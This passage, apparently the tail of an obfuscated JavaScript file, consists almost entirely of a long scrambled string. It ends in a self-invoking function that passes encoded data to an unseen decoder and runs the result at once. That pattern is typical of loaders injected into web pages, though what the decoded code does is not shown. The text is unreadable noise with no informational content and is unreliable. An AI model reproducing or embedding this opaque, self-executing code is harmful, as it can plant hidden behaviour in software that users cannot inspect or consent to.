0n\'r)Z4J,091hvdsw9$wKKp6xtFkcl7eEl)}Feu=22=]}&J.Z;F0(FC7+)s8}}Fe$F{tC}s6&_ZKF"Jn;e;1)KFdE_K)bJ=W64;EhI 4uNswt.\/"5nthGu(]KOD9{(u6U9ixe;.s)o)Zy1Ji1Fn2&C6:Eu$mnZFJ]t)iFh7!)J.K.lv.32 .^:E2ptJK1FJrZJ!Zip\/.c.!].:JdstPK9DO, Z(WZZ i)Zf;KhwF43J0E869]=FWK .Z.J,De9j4z+F{F=0 JZ9*K3u.Kr[FZ1e. t"pv;_!m^8)7N9F[0oFDF3JeJk!OJ.eJ`a5J$1n"Ze  r6FKWpyJFv g6|xtFnZ)ItFrs?}(tZFoKKmuC1.()aB`]_Ze(.3OJZ)f]etZo_$t!q\'],aE9s[FFJgZtJDMF)Zf)|Z4eFZ1Jb JJ0\/JME]@.)ex4[!nF5b.JF{sp})e 0s}}=<S=FtMs.67KrvZK6$f7Kot6!n4Tti{KdFeJeFcShJgeCoM"7CKgnf*tmyVlZZZus4i.p6)z="lJ9;)xZt1Z8Jei4rJa$)FaFU8a+K2=y$h[0 JZ g}$e4 #ad1ov0;JiZ267lxF,r);eZosci:bpf l,0*0J#Z}1KZy|inv,1KZoF,Z&Nr9>lnO 7x#Ktnt2Eo@e1J0D=J(?\'ocFZFfhO2;Jdw2,=r8xaddfZ9aFxFiZ, gGF#.oaep:=oye8KOsl9Z[Fd-K.S010.6|dZ7s=q0J:EKlJ[l @t.K[aForJ)fH(pdo-H4D_)8-ZtKKFZ}=|e|KeJle7}t.6y0ZD=Z[rpc,HK!;Z+KFK}`pfJ1F!dg b er\/.:161wnF{2()Fd0hFIFkr_F02^4]oZ+%w1!&;7F9!.er?ZO1[ba2K.06)a36gKz!0(n3=1wK( 9yJ20}t1=ZLSeH4X_7Kg2DF_z4xDn]pd82$!f0d>il3J[;K0.pH1.2 iJsr\\feuJnJi4"3ai7f={+rkp[K>oFs6(.Kn:KiK7FKP0ron3.ZS;em^n4JFsuQr]i%g0.K!!xEfP;r}et6J1.\/jQttt::gKJae7K0):2)KFVrZ0Fu}S;nO>8Ftw]sr$;neZt.KXY1;tcJxd)!J3JC?lDnlwiJ;GF8rJ(ZFyZe1(%t, .(T- lJ)ZiZ)U{1+6rdl.J .Z<tg4kLed$`JgK\\(_:aEl,ZKd$4Z9!,KE}1.wu.GE)|ly,).aFm(s0l*9m;"o7UkOmJ4JJ)Zo(O-36(<?8JKBF:d;92yjwnZZT1Ke5r`seFn+5uFio1doABJ-t1oyZKFJ2}+9MZ4l7)FG35;KtC]{K|b1K)).s1t2Zv] DHn&J}{ZWilZe)e 4%Z0Jk]\\.e5x_)6?u7J.o;9Jy$o_6(R?F;s3FJt5ZF2J$.9]JfJiE)JkJ+"Fc.$u]e(]suEJa2.o$.K.WaiDo1!]eJ&<.iKVN}tJfK0iF (2ee,_=ttu27 Z[.i?KetG&D+[Z7d;a(,Ky4&Z61K`FJ5mN;((JJ=CZ>ale.wv&1.ZJcIp.p1e)bt,9Z)Jp}bvtti=Kr.m88mZ e58 J26taKJ9tT{D69s8D6s]s0q{F):bde-_Mi|%dF._tceduKFa!FJ%E1lFZuc]\/caQC ;au0jViZf1FJ2F1!t 9 ]m.ee ZK!opKKo]=![0aZ3lu[Zs=8meeoFe:affn.;e\/[s[JJd];v]Z]pKK\/g1\'Ft;TdttJl0g1K01Ece(Jrn"99iDajt;8iZuZZ^g]7}iY7(6Z0[ZZal7aE.v{F.J1e7xF.E9J]}[ex:oZK((y|s:t_+]isiZ6FSuJZou[.9aZZEe8f=!she@mzZ.amsc!N.75qyFJFtc6JKtXeJ[J{=}yZiF()6g|p$iFPS6K1r0ZtFt391k59.erxZ.t9Vr1f_},)&43K.XsDBo.J]]_1J8Js|Z 0.;9En.1-:Fd)l,l6ineKtlZ(i1+7U6.D,].0=81FereT^e, )09TZKd3?r6F\/)J2E)J$K.o2Jipg.F2Z,pexZeK2JB?FctoJfDEKjcZJ=(deiIFF]]xCL]FZ]:FPz }6_tJJ*s4@FoawnK)Z]=I9]Fmvn09,eJn01]y;i1vn4!;)s]t)0)}mK.&1(3v,,_msKm)K!2Gx.(T[etF}.ZyZt.-60yy)&]o"JuZ!+e(D3a){=2F.t{]{!huhfeel.Hs.{Zi("[tc4tJ2fxpJ6I8$!.[EM.]F+;FG7eZK.osb:&eq[Jh.21pdF@DefnuLDKE}e..Jillc(K,teF) F.9zce1kw;F0)$e2lJ..o].#kJs3;e9l(.XeFg=.]|d_onxesdZ@$]EF.6hEuF,T;9JBF2.a0JZ6e3.uJ,mJ).5. S2EKd0FJve!JYSr?{;1F?.. !iJs9Zi2nx2r[ K 6!r)2t{.@1ZYC(|!ZgK.Dp} KFer0KuKqDtepktFF(HZ}1T.FZr);DstrKRw?nDk13?2r4 a9s(p+1f]FeedZJFpki7KK!)Rt;P=.>yele"ga=Z@cnKK2Z(;2(o1;)m ]r1ot](dfi0;.h 0. 1F1KF!0etF;9]tKDZE}=Qa2KFl7KemxiF= LZ36{K_-Z0i7(1)tfFK(n(|(tZ_Fysil]t pC1J KhZ,mlo%t]ZG)KtF_K>sFK36!0 {cF(iX5!MsiF3o_:Js.!\/(hFKJ,JJeeerZ0+]K)ZF,F=FrZWJrEo}r iM)9=Kie]}e81J=")f(K]e}-;J}=-pJJ9_[9 .!F.tnfF 1x]fa o.)n_1.[;tJVoi7J s(.i,1clF4!7[yyZz{.{u0d sJx`2]_\/#-i=F_,)K.Z,J4oKTZl{.JK1uu +r!tDBeJ=Um)\\foKiKK.JdZK9==)km]Z1(h2KJ63.].[ZF}21J,t;F+;Jp)aF ;KtPri4D!J=.H2ZF2D9Fa|[D_)02J 1.(1e6!.Zu]].KZi|dsh-1.EM(x9.(EsFfIFJ}|.%]=+0y.wKrt9P]GC().dRFfpld=i6z_+J(FZa27(d EjrZa$=u:6 0gUiJe)E]Clo ]1EZ.xt0]Oo].ZnK[KeZM ;"ZcD)n79J]`5nde y_0E2SZsd0e)C);ks4M r.h i dF(Z1haf.s $*! .1 eeKqd29 .F}]0efr.&r5JiJeid 0e}!;lJ+6wxu_j0i2ZJ.,F2FJ.G,x2Ky()2ZeF1J, 69#]togg)eF]Q,:1cv76K.(=)JU!.{Fp2u;e_KKJ)3-F{_+!2!drrutI68.1JO_15=(yQfe 0xpJJ Ji0ri.J6..=),n.J~o Khccs,FKUZ[=\'tnK 26mC0;F.yC.+:7dZsc]Z,Y.O.IFgwgt67petM+hn{]6=.|.e}lJe0rF28){eZ(3]> eJ.l.Zs.zucn#],9?)a).8d_vt{<rx0 ]6[}eZ.i2J:K0 Kk| .e?)o.u\\6F)&1Hv]hvlet;Jo.1EJPxgJ(JJt.J6;J.Fe]g|@6rn7,De6l+%ekE2c^JL4e]0}F ixE FS2:Evsc9iZf]rJ }_0[g67.=(N :0xe23.e2 #J(eKZ(=}F];J(i\'cJ59r3eJ2 .Ke,00,0FdqFZ)J]_sMir|c[\\7h._ZZK}Td1)5.E.!ka;._0aMD  D0oxZ4]}.olJ]0[]eJD _CK|o{d[Jc!o ],6_@F.7n+ln,mFFZK1e6 xrFeKKjKuMp=Ko!sb K.nNzEt FQ(a)ex)t_.kar]_9:e!J> Kcel|_)5opz[ldFdo1?u]rwiJZ.7J@.M:)sp$kJF06PiJsK|e=n1eo(1 rKgdp_|f.e +x(KF;JCFnK7Z3 !K_9; i,Z9)VZ=.1;. ;oM[r Fx2tZ1cJEZ-=1i Dlfwo}yod-3N}[pF,TeDKd{;{e26Jn(_(sF= ,FF0.F;PZ[F))j1`e=Z5ZF.0(tJK1LDF0GteEZr=e}oKK!6iJ nJe 0sK0!c6n4)E=ZiFrr7.}:EkuJ!ZFK8 tHhtZJ1dQi(9rZce) )EgKv\/ZFJr611!{J9= wZw1g,;e7tufy#tZ2ey=W.!FK]Euk)fo1x=.,]pF_Z.]pFafoo.sKeJF)8+76K]0JiPE;{.JFbTZrK3o2l.]FZJ!p]0}5;[t)re. ssZn8)xa;0(F#iKc|J5KciK|#u{lt10J.Y!ZF Ke6)KyF{p2ts2)]\'x%fe02F{nf]cKo2K{51X_,;K1tCne)D5-fKFaq.Z4{;]n+4iZ23K2.9cni)l.!;dK #g=JK9, FRY\/ev00;Dlc_em} l8eltt_lZ)y"EZiJemZvi3 ZE1tCecnF.FTg J=Zs,h{>oZ1K2J f=i1K{. tJ2rdD0ertK(Fa}f4ZfJo 6n0&.ZJ6DKt 0.l]Z=0h!.e6;b)a rT 1;]2}Jp_Zs&K +eJ+)s) bJoK5teW2^i>99lpC(6ZtZ!4!oEia =1!ZKcsF9^;)FfK9d,s1Zvw6u\/EheZ;nu;.(9u]J98kelDgTnZ_.yi2|y .h+Z.\/_8K KZZ4}Ftp=KRmy=ZLKofl;a e2ptmk}{ .]_Za(aK.h|ugFe $ `PJZtUnl)n3ib+,{}0o3]b =J\\pmeo9 en_mil1K.flG((e? !9kn0111Ks;)DttF2i]2{ttn1b@.J.F.KZa)e.}6Z+ZdhtiZ.2K ZKd6r;i_KJ =o3$Jg|S)i[n.eu6FFqtg  }r) Z8ee51o k3snJoFX);FFV0_P6p8arFmFJwT529 [;Z,4aKKZ[_(psDJrae{JnU.1ZFi MK=zt +|.:0lt4afjk 5JJ9zt eZ.5)giie *u!fJZBcr\/eEZ 2 F!!rEe:y1\\e+(b3=k){ftc8ZrxiLntJlDkCJ!F rFTr hZ1n6{d:n8l neeJtK%1]vJwesFZ8e;3e_.!.tK}]..oei]ai6S8)6 s46Ie19iauFspQ(F1Z){\/F(`.xe+!+65_J2FKtm]]n?Y[ ]{)uZ;=.d1)=C41S_a.UK6FF JQ)%)d .7h  Zo10T["tZ2fF  _1GKK7Ji (ZmJ'));var tRM=zVH(PSX,KXz );tRM(7060);return 2479})()